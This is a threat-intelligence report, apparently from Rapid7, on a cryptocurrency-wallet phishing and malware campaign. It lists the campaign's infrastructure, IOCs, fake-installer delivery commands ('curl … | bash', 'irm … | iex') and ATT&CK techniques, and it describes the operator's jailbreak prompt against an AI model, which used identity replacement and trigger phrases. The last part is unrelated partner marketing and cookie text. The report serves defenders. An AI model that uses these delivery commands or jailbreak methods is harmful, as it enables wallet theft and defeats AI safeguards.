
The operation used a compact infrastructure centred on a single host, which combined payload delivery, phishing panels, campaign data, and installation telemetry. Port 8000 served counterfeit wallet archives, port 8080 hosted installers and LaunchAgent files, port 5000 ran password-protected Flask panels, port 9000 collected installation telemetry, and port 8090 supported auxiliary control. The domains macos-claude[.]com, 36mcrypto[.]com, ledgerhelp[.]com, and ledger[.]com[.]lv supported phishing, branding, payload delivery, and other campaign activity. The operation also relied on Bright Data proxies for account validation, Aliyun DirectMail for outbound phishing emails, and three Telegram bots forwarding results to a command chat. Due to unauthenticated directory listing exposure on port 8080, the infrastructure inadvertently revealed the operator’s source code, target datasets, databases, build artifacts, and administrative workspace. Shell history indicated the primary host was used to administer secondary servers hosting Ledger-branded phishing pages and an Asterisk autodialing environment with answering-machine-detection capabilities.
Figure 11: Operator’s Binance lead panel displaying 5,576 validated crypto targets queued for attack.
Conclusion
Operation ASTERIX was identified at the rare moment when much of the operator’s working environment was exposed through a misconfigured web directory, including phone-number datasets, account-validation tools, counterfeit wallet builds, phishing panels, dialer scripts, and LLM session logs.
Rapid7 Labs was able to reconstruct how the campaign selected targets, coordinated phishing and vishing, built malware, and exfiltrated stolen recovery phrases. None of the individual techniques recovered from the server are new, nor was the list of targets surprising; we know that attackers are coming for money. This operation is yet again a confirmation how extensively the attackers relied on AI coding assistants during development.
The recovered artifacts show AI being used to write and modify code, troubleshoot build issues, package Electron applications, obfuscate malware, and support phishing infrastructure. When one model began refusing parts of that workflow, the operator switched providers and then attempted to bypass the next model’s safety controls with a custom jailbreak prompt. The prompt spanned thousands of words and targeted reasoning patterns, safety response triggers, and system-prompt structures.
Whether it succeeded is less important than what it reveals about the attacker’s approach: model restrictions became another engineering problem to solve. As AI coding assistants become more widely used in malicious development workflows we expect jailbreak attempts to appear as a routine component of malware development pipelines, not like an exceptional case.
Rapid7 Labs disclosed the identified infrastructure and associated findings to the appropriate service providers and relevant authorities.IOCs and the jailbreak prompt are published on the Rapid7 GitHub.
MITRE ATT&CK techniques
Tactic
Technique
ID
Notes
Reconnaissance
Gather Victim Identity Information: Phone Numbers
T1589.002
kraken_checker bulk-validates phone numbers against Kraken accounts.
Resource Development
Acquire Infrastructure: Virtual Private Server
T1583.003
Infrastructure included 82.25.35.77, 82.25.35.200, and 31.57.35.88.
Resource Development
Develop Capabilities: Malware
T1587.001
Fake Trezor Suite, Ledger Live, and Exodus applications were built on the server.
Resource Development
Obtain Capabilities: Tool
T1588.002
Rebrandable Malware-as-a-Service builder identified with author “Ledger” and package name “MyPackage”.
Resource Development
Stage Capabilities: Upload Malware
T1608.001
Malware was built and staged on an open-directory server.
Initial Access
Phishing: Spearphishing Link
T1566.002
Fake Trezor Suite documentation page and fake Claude Code installation page.
Initial Access
Drive-by Compromise
T1189
Fake documentation page replaced the legitimate installation command with an attacker-controlled script.
Initial Access
User Execution: Malicious File
T1204.002
User manually installed the fake wallet application and bypassed Gatekeeper.
Execution
Command and Scripting Interpreter: Unix Shell
T1059.004
Delivery through the fake Claude Code page using curl -fsSL <attacker_url> | bash.
Execution
Command and Scripting Interpreter: PowerShell
T1059.001
Windows-equivalent delivery using irm <attacker_url> | iex.
Execution
Command and Scripting Interpreter: JavaScript
T1059.007
Electron main-process files, including index.js and trezor-monitor.js, executed through Node.js.
Persistence
Create or Modify System Process: Launch Agent
T1543.001
com.trezormovement.agent was written at runtime; io.trezor.agent was bundled with the application.
Persistence
Boot or Logon Autostart: Registry Run Keys
T1547.001
HKCU\Software\Microsoft\Windows\CurrentVersion\Run was present in the code but inert in the recovered Windows build.
Defense Evasion
Masquerading
T1036
Malware impersonated Trezor Suite, Ledger Live, and Exodus. The fake Trezor application used com.electron.trezor-suite version 1.0.0.
Defense Evasion
Masquerading: Match Legitimate Name or Location
T1036.005
Application names, icons, and bundle identifiers matched legitimate software.
Defense Evasion
Obfuscated Files or Information
T1027
javascript-obfuscator was used on js/connect.js; control-flow flattening was present in the Ledger build.
Defense Evasion
Subvert Trust Controls: Gatekeeper Bypass
T1553.001
The application was unsigned, and victims were instructed to right-click and select Open.
Defense Evasion
Hide Artifacts: Hidden Window
T1564.003
Electron created a 1×1 pixel BrowserWindow with opacity: 0, frame: false, and skipTaskbar: true.
Defense Evasion
Modify System Image
T1601
app.asar was replaced after packaging without updating the ElectronAsarIntegrity fuse.
Discovery
Process Discovery
T1057
A five-second setInterval loop scanned the process list for Trezor Suite in /Applications.
Discovery
System Information Discovery
T1082
process.platform was used to select the darwin or win32 configuration.
Collection
Input Capture: Web Portal Capture
T1056.003
A fake seed-entry form collected 12-, 18-, 20-, or 24-word BIP39 recovery phrases and passphrases.
Collection
Clipboard Data
T1115
The Ledger Live Windows build included a clipboard hijacker that replaced cryptocurrency addresses.
Collection
Man-in-the-Browser
T1185
The genuine wallet application was terminated and replaced with a fake application.
Command and Control
Web Service: Dead Drop Resolver
T1102.001
The Telegram Bot API at api.telegram.org was used as an exfiltration dead drop.
Command and Control
Non-Standard Port
T1571
kraken_checker communicated with 136.0.213.184:1337.
Command and Control
Application Layer Protocol: Web Protocols
T1071.001
HTTPS communications were made to api.telegram.org and api.ipify.org.
Exfiltration
Exfiltration Over Web Service
T1567
Recovery phrase, passphrase, and victim IP address were sent to a Telegram bot.
Impact
Service Stop
T1489
kill -9 terminated the genuine Trezor Suite on macOS; taskkill /F was present but inert in the recovered Windows build.
Impact
Financial Theft
T1657
A stolen BIP39 recovery seed provides full access to the victim’s cryptocurrency wallet.
MITRE ATLAS Mapping
ATLAS maps adversarial techniques targeting AI systems and the use of AI to conduct attacks. Both categories apply: the operator used AI tools to develop the campaign and attempted to attack the Kimi model when it resisted.
Category
Technique
ID
Notes
Offensive Use of AI
LLM Prompt Crafting
AML.T0056
The operator used GitHub Copilot and Claude Code to scaffold the backend, generate a full-stack project, and write obfuscation logic.
Offensive Use of AI
Acquire Public ML Artifacts
AML.T0002
Publicly available AI tools included GitHub Copilot, Claude Code through claude.ai/install.sh, and Kimi Code through code.kimi.com/kimi-code/install.sh.
Attack Against AI Model
LLM Prompt Injection
AML.T0051
The attacker submitted a crafted system prompt intended to override Kimi’s instructions and safety behavior.
Attack Against AI Model
LLM Jailbreak
AML.T0054
The prompt replaced the model’s identity with “ENI”, reframed safety responses as hostile external injections, and used a trigger phrase to short-circuit reasoning.
Attack Against AI Model
Craft Adversarial Data
AML.T0043
The jailbreak prompt combined identity replacement, an emotional-dependency loop, trigger-phrase conditioning, XML-tag targeting, and reasoning-trace poisoning. It specifically referenced Claude system-prompt structures such as <claude_behavior>, <system_warning>, and <ethic_reminders>.
The attackers malicious prompt and other text files can be found on our GitHub.
Rapid7 customers
Rapid7 Intelligence Hub customers are automatically protected against the infrastructure, payloads, and campaign activity identified in Operation ASTERIX. Automated IOC & Threat Feed Ingestion: All Indicators of Compromise (IOCs) recovered during this investigation including threat actor C2 IP addresses, malicious domains, Telegram exfiltration endpoints, and file hashes for fake wallet applications have been ingested and tagged within the Hub.
Criminals are hacking into public Wi-Fi devices—at hotels, conference centers, and so on—around the world and changing their DNS settings. The goal is to redirect users to fake login pages and steal their credentials.
Gopan Sivasankaran is Rapid7’s Regional Director, Middle East & Africa.
Across Egypt, Nigeria, South Africa, and Kenya, organizations are expanding their use of cloud infrastructure, artificial intelligence, digital services, and connected operations. But more technology does not automatically create stronger security operations; many security teams are not short on data, but rather on time, context, and specialist capacity.
As environments expand, the challenge is no longer finding another security product. It is turning existing technology and new investments into clearer risk decisions, faster investigations, and more consistent response, which requires more than software.
Rapid7 and StarLink: From access to operational capability
Africa has been an important region for Rapid7 for many years, and we’re proud of the role we’ve played in protecting organizations across the continent. We see significant opportunity ahead and remain committed to investing in our presence, partner ecosystem, and customer relationships across the region.
That continued investment is why Rapid7 is expanding its partnership with StarLink across Egypt, Nigeria, South Africa, and Kenya.
Security teams are often managing data across endpoints, cloud environments, identities, and third-party systems. Adding another disconnected tool can increase workload rather than reduce it. Modern security operations require a more connected approach. Exposure data should help teams understand where risk exists. Detection should identify active threats. Response and automation should help teams act before an issue becomes a larger business incident.
But even a well-designed platform needs skilled partners who can help customers deploy it, integrate it, and adapt it to local operational needs.
Why regional partner capability matters
Cybersecurity maturity varies by country, industry, and organization. A bank in South Africa, a digital services provider in Kenya, a public-sector organization in Egypt, and an enterprise in Nigeria may share some security challenges, but they do not operate in identical environments. Partners provide the bridge between global technology and local customer reality.
Through this collaboration, Rapid7 and StarLink intend to give resellers, systems integrators, and managed security service providers access to technical enablement, solution expertise, and joint go-to-market support. The goal is to help partners build sustainable security practices, not simply complete individual product transactions.
Connecting exposure, detection, and response
Rapid7’s security operations approach brings exposure management, threat detection and response, managed services, and automation together. This can help teams connect two questions that are too often handled separately:
Where are we most exposed?
Where are attackers active now?
When partners can help customers answer both questions using shared security context, they can support more informed prioritization, faster investigation, and clearer remediation decisions.
Looking ahead
Africa’s digital growth will continue to create new security demands. Meeting them will require technology, but also skills, services, local understanding, and long-term collaboration. Rapid7 and StarLink are working together to help build that capability across the region.
Ready to build your security practice with Rapid7? Contact your Rapid7 or StarLink representative for upcoming training, technical enablement, and joint go-to-market opportunities, or explore the Rapid7 PACT Partner Program.
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.